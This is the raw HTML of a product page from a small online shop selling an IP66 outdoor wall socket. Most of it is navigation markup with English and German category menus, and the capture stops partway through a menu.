

--- FILE ---
content_type: text/html
request_url: http://www.nakeey.com/views.asp?hw_id=2
body_size: 10932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title> Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel Baumarkt  Steckdosen</title>
<meta name="keywords" content="Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel,,Baumarkt ,Steckdosen">
<meta name="description" content="Nakeey sell  Au&#223;ensteckdose, Wandsteckdose für Au&#223;enbereich, Nakeey Staubdicht Steckdose Aufputz Schutzkontakt Au&#223;ensteckdose IP66 Wetterfest, Outdoor Steckdose für den Au&#223;enbereich mit Klappdeckel">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache, must-revalidate">
<link rel="alternate" href="rss.asp" type="application/rss+xml" title="Nakeey">
<link rel="stylesheet" type="text/css" href="Skin/bluex/css.css">
<SCRIPT language=JavaScript src="inc/sort.js"></SCRIPT>
</head>
<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">
<div align="center">
<table cellspacing="0" cellpadding="0" class="all_t1">
<tr><td align="left"><p style="margin: 3px 0px;"><img src="pic/201802/1191615.jpg" border="0"></p></td>
<td align="right"></td>
<td align="right" height="35" valign="top">

<p style="margin:5px; ">

<a href="Reg.asp" class="topr">Register</a>&nbsp;| 
<a href="login.asp" class="topr">Login</a>&nbsp;| 

<a href="help.asp" class="topr">Help</a>&nbsp;| 
<a href="gb.asp" class="topr">Feedback</a>&nbsp;| 
<a href="sitemap.asp" target=_blank class="topr">SiteMap</a>&nbsp;| 
<a href="#" onclick="window.external.addFavorite(this.href,this.title);return false;" title='Nakeey' rel="sidebar" class="topr">
Add to favorites</a>&nbsp;| 
<script>
function MM_jumpMenu(targ,selObj,restore){ //v3.0
eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"' ");
if (restore) selObj.selectedIndex=0;
}
</script>Currency:<select name="menu1" onChange="MM_jumpMenu('self',this,0)" size="1">
		<option value="curr.asp?Curr_name=USD&url=http://www.nakeey.com/views.asp?hw_id=2">USD
		</option>

		<option value="curr.asp?Curr_name=Chinese Dollars&url=http://www.nakeey.com/views.asp?hw_id=2">Chinese Dollars
		</option>

		<option value="curr.asp?Curr_name=Euro&url=http://www.nakeey.com/views.asp?hw_id=2">Euro
		</option>

		<option value="curr.asp?Curr_name=Canada Dollars&url=http://www.nakeey.com/views.asp?hw_id=2">Canada Dollars
		</option>

		<option value="curr.asp?Curr_name=Australia Dollars&url=http://www.nakeey.com/views.asp?hw_id=2">Australia Dollars
		</option>

		<option value="curr.asp?Curr_name=U.K. Pounds&url=http://www.nakeey.com/views.asp?hw_id=2">U.K. Pounds
		</option>
</select>


</p>
<div style="overflow:hidden; width:300px; height:25px; margin-top:10px; ">
<div id="marqueebox" style="height:25px;">
<div style="width:100%;height:25px;line-height:25px;overflow:hidden; text-align:left;"><img border="0" src="Img/notice.gif" align="absmiddle"> <a href="#" onclick="javascript:window.open('notice.asp?id=2','newwindow','toolbar=no,scrollbars=yes,resizable=no,top=0,left=0,width=370,height=300');">MyShop</a></div>
</div></div>
<script language=javascript src="inc/up.js"></script>
</td></tr></table>
<table cellspacing="0" cellpadding="0" class="all_t2">
<tr><td class="top1">
	<table border="0" cellspacing="0" cellpadding="0" height="24" style="margin:0px auto;">
		<tr>
			<td><a href="index.asp" class="top" title="Nakeey">Home</a></td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_05', '', 'show')" onmouseout="MM_showHideLayers('Layer_05', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=5" class="top">Sports & Outdoors</a></p>
			<DIV id=Layer_05 onmouseover="MM_showHideLayers('Layer_05','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_05','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=26">Bike Covers</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=27">Hand Tools</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=28">Hand Strengtheners</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=42">Adventskalender </a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=45">Kofferraumtaschen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_06', '', 'show')" onmouseout="MM_showHideLayers('Layer_06', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=6" class="top">Automotive</a></p>
			<DIV id=Layer_06 onmouseover="MM_showHideLayers('Layer_06','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_06','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=29">Paint Care</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=30">Cloths</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=31">Seat Protection</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=46">Kofferraumtaschen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_07', '', 'show')" onmouseout="MM_showHideLayers('Layer_07', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=7" class="top">Cell Phones & Accessories</a></p>
			<DIV id=Layer_07 onmouseover="MM_showHideLayers('Layer_07','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_07','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=32">Screen Protectors</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=33">Cases & Covers</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=34">Car Cradles</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=35">Bluetooth Cell Phone Headsets</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_021', '', 'show')" onmouseout="MM_showHideLayers('Layer_021', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=21" class="top">Haustier</a></p>
			<DIV id=Layer_021 onmouseover="MM_showHideLayers('Layer_021','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_021','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=55">Halsb&#228;nder</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_08', '', 'show')" onmouseout="MM_showHideLayers('Layer_08', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=8" class="top">Electronics</a></p>
			<DIV id=Layer_08 onmouseover="MM_showHideLayers('Layer_08','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_08','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=36">Over-Ear Headphones</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=37">Microphones</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=38">Computer Headsets</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_020', '', 'show')" onmouseout="MM_showHideLayers('Layer_020', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=20" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_020 onmouseover="MM_showHideLayers('Layer_020','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_020','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_019', '', 'show')" onmouseout="MM_showHideLayers('Layer_019', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=19" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_019 onmouseover="MM_showHideLayers('Layer_019','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_019','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_018', '', 'show')" onmouseout="MM_showHideLayers('Layer_018', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=18" class="top">Spielzeug</a></p>
			<DIV id=Layer_018 onmouseover="MM_showHideLayers('Layer_018','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_018','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=50">Luftballons</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_017', '', 'show')" onmouseout="MM_showHideLayers('Layer_017', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=17" class="top">  Beleuchtung</a></p>
			<DIV id=Layer_017 onmouseover="MM_showHideLayers('Layer_017','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_017','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_016', '', 'show')" onmouseout="MM_showHideLayers('Layer_016', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=16" class="top">Garten</a></p>
			<DIV id=Layer_016 onmouseover="MM_showHideLayers('Layer_016','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_016','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=48">Tischdeckenklammern</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_015', '', 'show')" onmouseout="MM_showHideLayers('Layer_015', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=15" class="top">Drogerie & K&#246;rperpflege</a></p>
			<DIV id=Layer_015 onmouseover="MM_showHideLayers('Layer_015','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_015','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_014', '', 'show')" onmouseout="MM_showHideLayers('Layer_014', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=14" class="top">Auto & Motorrad</a></p>
			<DIV id=Layer_014 onmouseover="MM_showHideLayers('Layer_014','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_014','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_013', '', 'show')" onmouseout="MM_showHideLayers('Layer_013', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=13" class="top">Beleuchtung</a></p>
			<DIV id=Layer_013 onmouseover="MM_showHideLayers('Layer_013','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_013','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=44">Lichterketten für Innen </a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=49">Lichterketten für Innen </a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_012', '', 'show')" onmouseout="MM_showHideLayers('Layer_012', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=12" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_012 onmouseover="MM_showHideLayers('Layer_012','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_012','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=43">Adventskalender</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=51"> Basteln, Malen & Handarbeiten</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=52">Bordüren</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=54">Bordüren</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_011', '', 'show')" onmouseout="MM_showHideLayers('Layer_011', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=11" class="top">Beleuchtung</a></p>
			<DIV id=Layer_011 onmouseover="MM_showHideLayers('Layer_011','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_011','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=41">LED Streifen</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=47">LED Streifen </a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_010', '', 'show')" onmouseout="MM_showHideLayers('Layer_010', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=10" class="top">Baumarkt </a></p>
			<DIV id=Layer_010 onmouseover="MM_showHideLayers('Layer_010','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_010','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=40">Steckdosen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_09', '', 'show')" onmouseout="MM_showHideLayers('Layer_09', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=9" class="top">Beauty</a></p>
			<DIV id=Layer_09 onmouseover="MM_showHideLayers('Layer_09','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_09','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=39">Haargl&#228;tter</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td align="center"><a href="article.asp" class="top" title="News & Events">News &amp; Events</a></td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td><a href="baojia.asp" class="top" title="Nakeey Quotation">Quotation</a></td>
			
		</tr>
	</table>
	<div align=left><DIV id=Layer_0 onmouseover="MM_showHideLayers('Layer_0','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_0','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk1"></td><td><table border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Sports & Outdoors" href="sort.asp?sort_id=5" class="nsort">Sports & Outdoors</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Automotive" href="sort.asp?sort_id=6" class="nsort">Automotive</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Cell Phones & Accessories" href="sort.asp?sort_id=7" class="nsort">Cell Phones & Accessories</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Haustier" href="sort.asp?sort_id=21" class="nsort">Haustier</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Electronics" href="sort.asp?sort_id=8" class="nsort">Electronics</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=20" class="nsort">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=19" class="nsort">Küche, Haushalt & Wohnen</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Spielzeug" href="sort.asp?sort_id=18" class="nsort">Spielzeug</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="  Beleuchtung" href="sort.asp?sort_id=17" class="nsort">  Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Garten" href="sort.asp?sort_id=16" class="nsort">Garten</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Drogerie & K&#246;rperpflege" href="sort.asp?sort_id=15" class="nsort">Drogerie & K&#246;rperpflege</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Auto & Motorrad" href="sort.asp?sort_id=14" class="nsort">Auto & Motorrad</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung" href="sort.asp?sort_id=13" class="nsort">Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=12" class="nsort">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung" href="sort.asp?sort_id=11" class="nsort">Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Baumarkt " href="sort.asp?sort_id=10" class="nsort">Baumarkt </a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beauty" href="sort.asp?sort_id=9" class="nsort">Beauty</a></td><td></td></tr></table></td></tr></table></DIV><DIV id=Layer_00 onmouseover="MM_showHideLayers('Layer_00','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_00','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk2"></td><td><table  border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Vivibel" href="pinpai.asp?pinpai_id=6" class="nsort">Vivibel</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Leikurvo" href="pinpai.asp?pinpai_id=5" class="nsort">Leikurvo</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Aicharynic" href="pinpai.asp?pinpai_id=4" class="nsort">Aicharynic</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="HOSPAOP" href="pinpai.asp?pinpai_id=3" class="nsort">HOSPAOP</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Nakeey" href="pinpai.asp?pinpai_id=2" class="nsort">Nakeey</a></td><td></td><td></td><td></td></tr></table></td></tr></table></DIV><DIV id=Layer_000 onmouseover="MM_showHideLayers('Layer_000','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_000','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk3"></td><td><table  border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Sports & Outdoors Quotation" href="baojia.asp?sort_id=5" class="nsort">Sports & Outdoors Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Automotive Quotation" href="baojia.asp?sort_id=6" class="nsort">Automotive Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Cell Phones & Accessories Quotation" href="baojia.asp?sort_id=7" class="nsort">Cell Phones & Accessories Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Haustier Quotation" href="baojia.asp?sort_id=21" class="nsort">Haustier Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Electronics Quotation" href="baojia.asp?sort_id=8" class="nsort">Electronics Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=20" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=19" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a 